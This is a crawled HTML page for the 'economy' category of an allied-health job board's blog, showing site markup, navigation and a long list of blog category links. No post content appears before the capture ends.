

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://campusalliedhealth.com/blog/economy/
body_size: 10642
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, height=device-height,
                                   initial-scale=1.0, maximum-scale=1.0,
                                   target-densityDpi=device-dpi">
    <link rel="alternate" type="application/rss+xml" title="Jobs" href="https://campusalliedhealth.com/rss/">

    <title>Blog | CampusAlliedHealth</title>

    <link href="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/styles.css" rel="stylesheet">
    <link href="https://campusalliedhealth.com/templates/ShineDND/assets/style/styles.css?v=1761081319.0137" rel="stylesheet" id="styles">

    <link rel="icon" href="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth Icon.png" type="image/x-icon" />
<link href="https://cdn.smartjobboard.com/fonts/fira-sans/style.css" rel="stylesheet" type="text/css" media="print" onload="this.media='all'; this.onload=null;">
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CampusAlliedHealth" />
<meta property="og:url" content="https://campusalliedhealth.com/blog/economy/" />
<meta property="og:title" content="Blog | CampusAlliedHealth" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png" />
<meta name="twitter:image" content="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png">
<meta property="og:image" content="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/campusalliedhealth.com","image":"https:\/\/campusalliedhealth.com\/templates\/ShineDND\/assets\/images\/_campusAlliedHealth%20Banner.png","description":"CampusAlliedHealth has been a key search component in connecting thousands of student and recent grads with healthcare employers across the country. Get started in finding your ideal allied health job or internship today!","keywords":"Allied Health jobs and internships, Therapy jobs, Physical Therapy jobs, Occupational Therapy jobs, SLP jobs, Allied Health","name":"CampusAlliedHealth","potentialAction":{"@type":"SearchAction","target":"https:\/\/campusalliedhealth.com\/jobs\/?q={q}","query-input":"required name=q"}}</script>
            <!-- Global Site Tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110320771-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){ dataLayer.push(arguments); }
            gtag('js', new Date());
                                        gtag('config', 'UA-110320771-1', {
                    'anonymize_ip': true,
                    'dimension1': 'campusalliedhealth.mysmartjobboard.com',
                    'dimension2': 'ShineDND'
                });
                    </script>
            <script>
    </script>    <style type="text/css">body {
background-color:#FAFAFA;
}
.main-banner:before  {
 background-image: none;  
 background-size: cover;
}
body.body__inner .navbar {
 background-image: none;
}
.logo {
  padding-bottom:0px!important;
}
.navbar {
  background-color:none;
  text-align:right;
}
.navbar-right {
  color:#ec711f;
}
.navbar-left {
  text-align:right;
  background-color:#f0f0f0;
  border-bottom:#7d90b2 1px solid;
  color:#ec711f;
  width:100%;
  height:40px;
  padding:0px 10px 0px 0px!important;
}
.navbar__item a {
  color:#ec711f!important;
  vertical-align:center;
  text-align:left;
  padding:10px 10px 10px 10px!important;
}
ul.dropdown-menu {
  background-color:#f0f0f0;
}
li.navbar__link {
  width:100%;
  padding:10px 10px 0px 0px!important;
  text-decoration:none!important;
}
.navbar__item.active {
  font-weight:400!important;
  text-decoration:none!important;
}
.nav {
  background-color:none!important;
}
.search-header:before {
  background-image:url('https://experiencedalliehealth.mysmartjobboard.com/files/pictures/AdobeStock_58308820_1.jpg')!important;
  margin-top:15px;
}
.quick-search__wrapper {
  padding-top:20px!important; 
}
.quick-search__find {
  background-color:#ec711f!important;
}

.itemLabel {
  color:#ec711f;
}
.footer {
  background-color:#fbfbfb!important;
  border-top:#7d90b2 1px solid;
  color:#ec711f;
}
.main-sections__listing__featured {
  background-color:#e9e9eb!important;
}
.footer-nav__link {
  color:#ec711f!important;
}
a {
  color:#ec711f!important;
}
.listing-item__title {
  color:#ec711f!important;
}
.listing__title {
  color:#4976c7!important;
}
.featured-companies__title {
  color:#4976c7!important;
}
.burger-button__wrapper {
  background-color:#ec711f!important;
  opacity:50%;
  color:#fafafa!important;
}
a.btn.btn__orange.employer-group {
    display: none;
}
.details-footer__btn-apply, .btn {
  background-color:#ec711f!important;
  color:#FAFAFA!important;
}
.featured-companies__jobs, .search-results__title  {
  display: none;
}
h1.search-results__title {
  display:none;
}
a.backfilling__from {
  visibility:hidden;
}
li.listing-item__info--item-location, li.listing-item__info--item-website  {
  color:#ec711f!important;
  font-weight:bold;
}
.socialIcon {
  width:30px;
  height:30px;
}</style>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js" integrity="sha256-oP6HI9z1XaZNBrJURtCoUT5SUnxFr8s3BzRl+cbzUq8=" crossorigin="anonymous"></script>
<script src="https://cdn.smartjobboard.com/5.0.41/templates/ShineDND/assets/scripts.js"></script>
<script>
$(document).ready(function () {
  $( ".job-type" ).append("<br />");
  $(".details-footer__btn-apply").clone().appendTo( ".job-type" ).removeAttr("data-target");
  if($('a.link:contains("Employer Registration")').length > 0) {$('a.link:contains("Employer Registration")').css("display","none")}
});
</script>
</head>
<body class="body__inner">
    <nav class="navbar navbar-default ">
	<div class="container container-fluid">
		<div class="logo navbar-header">
			<a class="logo__text navbar-brand" href="https://campusalliedhealth.com">
				<img src="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png" alt="CampusAlliedHealth" />
			</a>
		</div>
		<div class="burger-button__wrapper burger-button__wrapper__js visible-sm visible-xs"
			 data-target="#navbar-collapse" data-toggle="collapse">
			<div class="burger-button"></div>
		</div>
		<div class="collapse navbar-collapse" id="navbar-collapse">
			<div class="visible-sm visible-xs">
													<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/campusalliedhealth/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="https://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com/" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com/" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campuscareercenter.com/" ><span>CCC</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/blog/" ><span>Blog</span></a>
                    </li>
    </ul>


				
			</div>
			<ul class="nav navbar-nav navbar-right">
									<li class="navbar__item ">
						<a class="navbar__link navbar__login" href="https://campusalliedhealth.com/login/">Sign in</a>
					</li>
					<li class="navbar__item">
                        <a class="navbar__link" href="https://campusalliedhealth.com/registration/">Sign up</a>
                    </li>
							</ul>
			<div class="visible-md visible-lg">
									<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/campusalliedhealth/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="https://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com/" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com/" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campuscareercenter.com/" ><span>CCC</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/blog/" ><span>Blog</span></a>
                    </li>
    </ul>


				
			</div>
		</div>
	</div>
</nav>

<div id="apply-modal" class="modal fade" tabindex="-1">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<h4 class="modal-title"></h4>
			</div>
			<div class="modal-body">
			</div>
		</div>
	</div>
</div>

                    
    <div class="page-row page-row-expanded">
        <div class="display-item">
            <div class="posts-list">
    <div class="blog blog-with-categories">
        <div class="container container--small ">
            
                            <h1 class="title__primary title__primary-small title__bordered">Blog</h1>
                <link rel="alternate" type="application/rss+xml" href="https://campusalliedhealth.com/blog/rss/" title="Blog" />
                <div class="col-sm-3 col-xs-12 pull-right blog-item-categories">
                    <div class="blog__categories refine-search__block">
                        <h4 class="title__bordered">Blog Categories</h4>
                        <div class="blog__categories__list blog__categories__list--desktop">
                            <a href="https://campusalliedhealth.com/blog/" class="refine-search__item ">
                                <span class="refine-search__value">All Blog Posts</span>
                            </a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/allied-health/"><span class="refine-search__value">allied health</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/artificial-intelligence/"><span class="refine-search__value">artificial intelligence</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/benefits/"><span class="refine-search__value">benefits</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/better-living/"><span class="refine-search__value">better living</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/budget/"><span class="refine-search__value">budget</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/career/"><span class="refine-search__value">career</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/career-advancement/"><span class="refine-search__value">career advancement</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/career-growth/"><span class="refine-search__value">career growth</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/celebration/"><span class="refine-search__value">celebration</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/ceu/"><span class="refine-search__value">ceu</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/check-up/"><span class="refine-search__value">check-up</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/coronavirus/"><span class="refine-search__value">coronavirus</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/counselling/"><span class="refine-search__value">counselling</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/covid/"><span class="refine-search__value">covid</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/covid-19/"><span class="refine-search__value">covid-19</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/culture/"><span class="refine-search__value">culture</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/data/"><span class="refine-search__value">data</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/disaster/"><span class="refine-search__value">disaster</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/diversity/"><span class="refine-search__value">diversity</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/downsizing/"><span class="refine-search__value">downsizing</span></a>
                                                            <a class="refine-search__item active" href="https://campusalliedhealth.com/blog/economy/"><span class="refine-search__value">economy</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/education/"><span class="refine-search__value">education</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/emergency-preparedness/"><span class="refine-search__value">emergency preparedness</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/emergency-response/"><span class="refine-search__value">emergency response</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/employee-engagement/"><span class="refine-search__value">employee engagement</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/employee-strategy/"><span class="refine-search__value">employee strategy</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/employment/"><span class="refine-search__value">employment</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/empowerment/"><span class="refine-search__value">empowerment</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/expenses/"><span class="refine-search__value">expenses</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/experiences/"><span class="refine-search__value">experiences</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/expertise/"><span class="refine-search__value">expertise</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/facility/"><span class="refine-search__value">facility</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/federal-mandates/"><span class="refine-search__value">federal mandates</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/government/"><span class="refine-search__value">government</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/government-restrictions/"><span class="refine-search__value">government restrictions</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/gratitude/"><span class="refine-search__value">gratitude</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/graveyard-shift/"><span class="refine-search__value">graveyard shift</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/great-resignation/"><span class="refine-search__value">great resignation</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/growth/"><span class="refine-search__value">growth</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/health/"><span class="refine-search__value">health</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/health-habits/"><span class="refine-search__value">health habits</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/healthcare/"><span class="refine-search__value">healthcare</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/healthcare-industry/"><span class="refine-search__value">healthcare industry</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/healthy-diet/"><span class="refine-search__value">healthy diet</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/hiring/"><span class="refine-search__value">hiring</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/hiring-process/"><span class="refine-search__value">hiring process</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/holiday-season/"><span class="refine-search__value">holiday season</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/home-care/"><span class="refine-search__value">home care</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/home-health/"><span class="refine-search__value">home health</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/home-improvement/"><span class="refine-search__value">home improvement</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/hospice/"><span class="refine-search__value">hospice</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/hospital/"><span class="refine-search__value">hospital</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/housing-program/"><span class="refine-search__value">housing program</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/human-resource/"><span class="refine-search__value">human resource</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/human-rights/"><span class="refine-search__value">human rights</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/inclusivity/"><span class="refine-search__value">inclusivity</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/industry/"><span class="refine-search__value">industry</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/inflation/"><span class="refine-search__value">inflation</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/initiatives/"><span class="refine-search__value">initiatives</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/innovation/"><span class="refine-search__value">innovation</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/insurance/"><span class="refine-search__value">insurance</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/integration/"><span class="refine-search__value">integration</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/interview/"><span class="refine-search__value">interview</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/job/"><span class="refine-search__value">job</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/job-hunt/"><span class="refine-search__value">job hunt</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/job-security/"><span class="refine-search__value">job security</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/jobs/"><span class="refine-search__value">jobs</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/labor-market/"><span class="refine-search__value">labor market</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/laboratory/"><span class="refine-search__value">laboratory</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/laws/"><span class="refine-search__value">laws</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/layoff/"><span class="refine-search__value">layoff</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/leadership/"><span class="refine-search__value">leadership</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/lgbtq/"><span class="refine-search__value">lgbtq</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/life/"><span class="refine-search__value">life</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/life-improvement/"><span class="refine-search__value">life improvement</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/lifestyle/"><span class="refine-search__value">lifestyle</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/managing-cost/"><span class="refine-search__value">managing cost</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/manpower/"><span class="refine-search__value">manpower</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/maternal/"><span class="refine-search__value">maternal</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/medical/"><span class="refine-search__value">medical</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/mentoring/"><span class="refine-search__value">mentoring</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/modernization/"><span class="refine-search__value">modernization</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/night-shift/"><span class="refine-search__value">night shift</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/nurse/"><span class="refine-search__value">nurse</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/nurse-residency/"><span class="refine-search__value">nurse residency</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/nurses-month/"><span class="refine-search__value">nurses month</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/nursing/"><span class="refine-search__value">nursing</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/nutrition/"><span class="refine-search__value">nutrition</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/onboarding/"><span class="refine-search__value">onboarding</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/onsite/"><span class="refine-search__value">onsite</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/opportunity/"><span class="refine-search__value">opportunity</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/organization/"><span class="refine-search__value">organization</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/palliative/"><span class="refine-search__value">palliative</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/pandemic/"><span class="refine-search__value">pandemic</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/patient-care/"><span class="refine-search__value">patient care</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/people/"><span class="refine-search__value">people</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/people-management/"><span class="refine-search__value">people management</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/per-diem/"><span class="refine-search__value">per diem</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/policy/"><span class="refine-search__value">policy</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/pride-month/"><span class="refine-search__value">pride month</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/professionals/"><span class="refine-search__value">professionals</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/programs/"><span class="refine-search__value">programs</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/protocols/"><span class="refine-search__value">protocols</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/public-health/"><span class="refine-search__value">public health</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/public-safety/"><span class="refine-search__value">public safety</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/qualifications/"><span class="refine-search__value">qualifications</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/ranking/"><span class="refine-search__value">ranking</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/recognition/"><span class="refine-search__value">recognition</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/recruitment/"><span class="refine-search__value">recruitment</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/redundancy/"><span class="refine-search__value">redundancy</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/reminder/"><span class="refine-search__value">reminder</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/remote/"><span class="refine-search__value">remote</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/resume/"><span class="refine-search__value">resume</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/retention/"><span class="refine-search__value">retention</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/routine-check/"><span class="refine-search__value">routine check</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/sacrifice/"><span class="refine-search__value">sacrifice</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/service/"><span class="refine-search__value">service</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/shortages/"><span class="refine-search__value">shortages</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/sideline/"><span class="refine-search__value">sideline</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/skills/"><span class="refine-search__value">skills</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/social-driver/"><span class="refine-search__value">social driver</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/specialization/"><span class="refine-search__value">specialization</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/staffing/"><span class="refine-search__value">staffing</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/strategy/"><span class="refine-search__value">strategy</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/strengths/"><span class="refine-search__value">strengths</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/study/"><span class="refine-search__value">study</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/surge/"><span class="refine-search__value">surge</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/survey/"><span class="refine-search__value">survey</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/talent/"><span class="refine-search__value">talent</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/talent-marketing/"><span class="refine-search__value">talent marketing</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/technology/"><span class="refine-search__value">technology</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/telehealth/"><span class="refine-search__value">telehealth</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/test/"><span class="refine-search__value">test</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/thanksgiving/"><span class="refine-search__value">thanksgiving</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/time-management/"><span class="refine-search__value">time management</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/tips/"><span class="refine-search__value">tips</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/tools/"><span class="refine-search__value">tools</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/training/"><span class="refine-search__value">training</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/travel-nursing/"><span class="refine-search__value">travel nursing</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/trends/"><span class="refine-search__value">trends</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/unemployment/"><span class="refine-search__value">unemployment</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/vision/"><span class="refine-search__value">vision</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/welfare/"><span class="refine-search__value">welfare</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/well-being/"><span class="refine-search__value">well being</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/wellness-check/"><span class="refine-search__value">wellness check</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/work/"><span class="refine-search__value">work</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/work-experience/"><span class="refine-search__value">work experience</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/work-setup/"><span class="refine-search__value">work setup</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/workforce/"><span class="refine-search__value">workforce</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/worklife/"><span class="refine-search__value">worklife</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/workplace/"><span class="refine-search__value">workplace</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/world-health-organization/"><span class="refine-search__value">world health organization</span></a>
                                                    </div>
                        <div class="blog__categories__list blog__categories__list--mobile">
                            <select class="blog__categories__list--select">
                                <option value="https://campusalliedhealth.com/blog/" >All Blog Posts</option>
                                                                    <option value="https://campusalliedhealth.com/blog/allied-health/" >allied health</option>
                                                                    <option value="https://campusalliedhealth.com/blog/artificial-intelligence/" >artificial intelligence</option>
                                                                    <option value="https://campusalliedhealth.com/blog/benefits/" >benefits</option>
                                                                    <option value="https://campusalliedhealth.com/blog/better-living/" >better living</option>
                                                                    <option value="https://campusalliedhealth.com/blog/budget/" >budget</option>
                                                                    <option value="https://campusalliedhealth.com/blog/career/" >career</option>
                                                                    <option value="https://campusalliedhealth.com/blog/career-advancement/" >career advancement</option>
                                                                    <option value="https://campusalliedhealth.com/blog/career-growth/" >career growth</option>
